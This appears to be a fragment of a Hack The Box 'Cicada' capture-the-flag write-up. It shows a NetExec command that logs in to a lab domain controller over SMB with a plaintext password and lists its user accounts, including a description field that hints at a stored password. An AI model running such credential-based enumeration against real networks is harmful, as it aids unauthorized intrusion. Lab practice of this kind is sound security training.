 (kali🔥kali)-[~/Downloads/HTB/Cicada]
$ nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 1 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 1 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 1 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 1 Just in case I forget my password is
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 1
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA
Home